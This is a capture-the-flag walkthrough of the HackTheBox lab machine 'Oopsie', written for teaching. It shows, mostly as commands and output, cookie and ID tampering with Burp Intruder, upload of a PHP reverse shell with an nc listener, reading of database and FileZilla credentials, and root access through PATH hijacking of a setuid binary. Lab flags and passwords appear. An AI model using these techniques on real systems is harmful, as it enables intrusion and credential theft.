HackTheBox-StartingPoint-Oopsie
Oopsie
Starting Point > Oopsie
Introduction to HTB labs and basic machines/challenges.
Enumeration
unknown@kali:/data$ sudo nmap -sS -A 10.10.10.28 [sudo] password for unknown: Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-12 08:38 CEST Nmap scan report for 10.10.10.28 Host is up (0.035s latency). Not shown: 998 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 61:e4:3f:d4:1e:e2:b2:f1:0d:3c:ed:36:28:36:67:c7 (RSA) | 256 24:1d:a4:17:d4:e3:2a:9c:90:5c:30:58:8f:60:77:8d (ECDSA) |_ 256 78:03:0e:b4:a1:af:e5:c2:f9:8d:29:05:3e:29:c9:f2 (ED25519) 80/tcp open http Apache httpd 2.4.29 ((Ubuntu)) |_http-server-header: Apache/2.4.29 (Ubuntu) |_http-title: Welcome No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ). TCP/IP fingerprint: OS:SCAN(V=7.80%E=4%D=6/12%OT=22%CT=1%CU=40668%PV=Y%DS=2%DC=T%G=Y%TM=5EE3230 OS:4%P=x86_64-pc-linux-gnu)SEQ(SP=FD%GCD=1%ISR=10B%TI=Z%CI=Z%II=I%TS=A)OPS( OS:O1=M54DST11NW7%O2=M54DST11NW7%O3=M54DNNT11NW7%O4=M54DST11NW7%O5=M54DST11 OS:NW7%O6=M54DST11)WIN(W1=FE88%W2=FE88%W3=FE88%W4=FE88%W5=FE88%W6=FE88)ECN( OS:R=Y%DF=Y%T=40%W=FAF0%O=M54DNNSNW7%CC=Y%Q=)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS OS:%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R= OS:Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F= OS:R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T OS:=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUCK=G%RUD=G)IE(R=Y%DFI=N%T=40%CD= OS:S) Network Distance: 2 hops Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel TRACEROUTE (using port 143/tcp) HOP RTT ADDRESS 1 44.15 ms 10.10.14.1 2 44.28 ms 10.10.10.28 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 21.65 seconds
Nmap reveals reveals that SSH and Apache are available on their default ports. Let’s check out the website.
It seems to be a website for the electric vehicle manufacturer MegaCorp. Scrolling down, we note that a reference is made to logging in.
We can’t see anything else of interest, so let’s send the request to a web proxy such as Burp, so we can examine the website in more detail. We point the browser to the Burp proxy at 127.0.0.1:8080, refresh the page, and forward the request.
On the Target tab, we notice that Burp has passively spidered the website while processing the request.
The URL /cdn-cgi/login seems interesting, let’s examine this in the browser.
We confirm that this is a login page. Let’s try to reuse the password MEGACORP_4dm1n!! from the previously compromised machine, with common usernames such as administrator or admin.
This is successful (with admin), and we gain access to the web portal, which contains additional functionality.
However, it seems the developer has implemented tiers of administration, and the Uploads page is further restricted to the super admin user.
Let’s examine the portal further in Burp. We refresh on the Accounts page, which displays the user id for our current user, and intercept the request. We notice what seems to be a custom cookie implementation, comprising of the user value and role. We also notice the id parameter, which for our current admin user is 1.
It might be possible to brute force the id values, and display the user value for another user, such as the super admin account. We can do this using Burp’s Intruder module. Click CTRL+I to send the request to Intruder.
We press Clear to remove the pre-populated payload positions, select the Id value (1), and click Add. Next, click on the Payloads tab.
We can generate a sequential list of 1-100 using a simple bash loop.
for i in `seq 1 100`; do echo $i; done
Paste the output into the Payloads box.
Next, click on the Options tab, and ensure that Follow Redirections is set to “Always”, and select the option to “Process cookies in redirections”.
Click on the Target tab, and then click Start attack. We sort responses by Length, and view the results.
A few of a responses have a different length, and we proceed to examine them. The super admin account is visible, and corresponding user value is identified.
Let’s try to access the Uploads page again, substituting our user value with the super admins.
Foothold
This is successful, and we gain access to the upload page, which allows branding images to be uploaded.
It’s possible that the developer forgot to implement user input validation, and so we should test if we can upload other files, such as a PHP webshell. On Parrot-OS, we can use the PHP reverse shell /usr/share/webshells/php/php-reverse-shell.php.
After changing the IP and port values, we upload the file, capture the request, substitute the user value as before, and click Forward.
Page text reports that the upload was successful, but we don’t know where the reverse shell was uploaded to. Let’s enumerate the web server for common directories using dirsearch.
unknown@kali:/data/tmp$git clone https://github.com/maurosoria/dirsearch.git
unknown@kali:/data/tmp$cd dirsearch
unknown@kali:/data/tmp$ python3 dirsearch.py -u http://10.10.10.28 -e php
_|. _ _ _ _ _ _|_ v0.3.9
(_||| _) (/_(_|| (_| )
Extensions: php | HTTP method: get | Threads: 10 | Wordlist size: 6046
Error Log: /data/src/dirsearch/logs/errors-20-06-12_10-40-17.log
Target: http://10.10.10.28
[10:40:17] Starting:
[10:40:18] 403 - 276B - /.ht_wsr.txt
[10:40:18] 403 - 276B - /.hta
[10:40:19] 403 - 276B - /.htaccess-dev
[10:40:19] 403 - 276B - /.htaccess-local
[10:40:19] 403 - 276B - /.htaccess-marco
[10:40:19] 403 - 276B - /.htaccess.BAK
[10:40:19] 403 - 276B - /.htaccess.bak1
[10:40:19] 403 - 276B - /.htaccess.old
[10:40:19] 403 - 276B - /.htaccess.sample
[10:40:19] 403 - 276B - /.htaccess.txt
[10:40:19] 403 - 276B - /.htaccess.save
[10:40:19] 403 - 276B - /.htaccess.orig
[10:40:19] 403 - 276B - /.htaccess_extra
[10:40:19] 403 - 276B - /.htaccess_orig
[10:40:19] 403 - 276B - /.htaccess_sc
[10:40:19] 403 - 276B - /.htaccessBAK
[10:40:19] 403 - 276B - /.htaccessOLD
[10:40:19] 403 - 276B - /.htaccessOLD2
[10:40:19] 403 - 276B - /.htaccess~
[10:40:19] 403 - 276B - /.htgroup
[10:40:19] 403 - 276B - /.htpasswd-old
[10:40:19] 403 - 276B - /.htpasswd_test
[10:40:19] 403 - 276B - /.htpasswds
[10:40:19] 403 - 276B - /.htusers
[10:40:29] 301 - 308B - /css -> http://10.10.10.28/css/
[10:40:32] 301 - 310B - /fonts -> http://10.10.10.28/fonts/
[10:40:33] 301 - 311B - /images -> http://10.10.10.28/images/
[10:40:34] 200 - 11KB - /index.php
[10:40:34] 200 - 11KB - /index.php/login/
[10:40:35] 301 - 307B - /js -> http://10.10.10.28/js/
[10:40:40] 403 - 276B - /server-status
[10:40:40] 403 - 276B - /server-status/
[10:40:43] 301 - 311B - /themes -> http://10.10.10.28/themes/
[10:40:44] 301 - 312B - /uploads -> http://10.10.10.28/uploads/
[10:40:44] 403 - 276B - /uploads/
Task Completed
This identified an uploads directory, and we can set up our listener and trigger a reverse shell using curl.
unknown@kali:/data/tmp$ curl http://10.10.10.28/uploads/shell.php
We land a shell as www-data and proceed to upgrade it.
unknown@kali:/data$ rlwrap nc -nlvp 6666 listening on [any] 6666 ... connect to [10.10.14.195] from (UNKNOWN) [10.10.10.28] 38386 Linux oopsie 4.15.0-76-generic #86-Ubuntu SMP Fri Jan 17 17:24:28 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux 09:49:57 up 33 min, 0 users, load average: 0.00, 0.00, 0.00 USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT uid=33(www-data) gid=33(www-data) groups=33(www-data) /bin/sh: 0: can't access tty; job control turned off $ whoami www-data $ cat /home/robert/user.txt f2c74ee8db7983851ab2a96a44eb7981 $
User flag: f2c74ee8db7983851ab2a96a44eb7981
Let’s stabalize our shell:
SHELL=/bin/bash script -q /dev/null Ctrl-Z stty raw -echo fg reset xterm
Lateral Movement
The website records are probably retrieved from a database, so it’s a good idea to check for database connection information. Indeed, db.php does contain credentials, and we can su robert to move laterally.
$ ls /var/www/html/cdn-cgi/login
admin.php
db.php
index.php
script.js
$ cat /var/www/html/cdn-cgi/login/db.php
<?php
$conn = mysqli_connect('localhost','robert','M3g4C0rpUs3r!','garage');
?>
Privilege Escalation
The id command reveals that robert is a member of the bugracker group:
su robert Password: M3g4C0rpUs3r! robert@oopsie:/$ id uid=1000(robert) gid=1000(robert) groups=1000(robert),1001(bugtracker)
We can enumerate the filesystem to see if this group has any special access.
robert@oopsie:/$ find / -type f -group bugtracker 2>/dev/null /usr/bin/bugtracker robert@oopsie:/$ ls -l /usr/bin/bugtracker -rwsr-xr-- 1 root bugtracker 8792 Jan 25 10:14 /usr/bin/bugtracker robert@oopsie:/$
There is a bugtracker binary, and the setuid bit is set. Let’s run it and see what it does.
robert@oopsie:/$ /usr/bin/bugtracker ------------------ : EV Bug Tracker : ------------------ Provide Bug ID: 1 --------------- Binary package hint: ev-engine-lib Version: 3.3.3-1 Reproduce: When loading library in firmware it seems to be crashed What you expected to happen: Synchronized browsing to be enabled since it is enabled for that site. What happened instead: Synchronized browsing is disabled. Even choosing VIEW > SYNCHRONIZED BROWSING from menu does not stay enabled between connects. robert@oopsie:/$
It seems to output a report based on the ID value provided. Let’s use strings to see how it does this.
robert@oopsie:/$ strings /usr/bin/bugtracker [REDACTED] ------------------ : EV Bug Tracker : ------------------ Provide Bug ID: --------------- cat /root/reports/ [REDACTED]
We see that it calls the cat binary using this relative path instead of the absolute path. By creating a malicious cat, and modifying the path to include the current working directory, we should be able to abuse this misconfiguration, and escalate our privileges to root.
Let’s add the current working directory to PATH, create the malicious binary and make it executable.
robert@oopsie:/$ export PATH=/tmp:$PATH robert@oopsie:/$ cd /tmp robert@oopsie:/tmp$ echo '/bin/bash' > cat robert@oopsie:/tmp$ chmod +x cat
Let’s start the bugtracker executable again to get a root shell:
robert@oopsie:/tmp$ /usr/bin/bugtracker ------------------ : EV Bug Tracker : ------------------ Provide Bug ID: 1 --------------- root@oopsie:/tmp# whoami root root@oopsie:/tmp# cat /root/root.txt root@oopsie:/tmp# xxd /root/root.txt 00000000: 6166 3133 6230 6265 6536 3966 3861 3837 af13b0bee69f8a87 00000010: 3763 3366 6166 3636 3766 3762 6561 6366 7c3faf667f7beacf 00000020: 0a . root@oopsie:/tmp#
Root flag: af13b0bee69f8a877c3faf667f7beacf
Post Exploitation
Inside root’s folder, we see a .config folder, which contains a FileZilla config file with the credentials ftpuser / mc@F1l3ZilL4 visible in plain text.
root@oopsie:/root/.config/filezilla# more filezilla.xml
more filezilla.xml
<?xml version="1.0" encoding="UTF-8" standalone="yes" ?>
<FileZilla3>
<RecentServers>
<Server>
<Host>10.10.10.44</Host>
<Port>21</Port>
<Protocol>0</Protocol>
<Type>0</Type>
<User>ftpuser</User>
<Pass>mc@F1l3ZilL4</Pass>
<Logontype>1</Logontype>
<TimezoneOffset>0</TimezoneOffset>
<PasvMode>MODE_DEFAULT</PasvMode>
<MaximumMultipleConnections>0</MaximumMultipleConnections>
<EncodingType>Auto</EncodingType>
<BypassProxy>0</BypassProxy>
</Server>
</RecentServers>
</FileZilla3>
root@oopsie:/root/.config/filezilla#



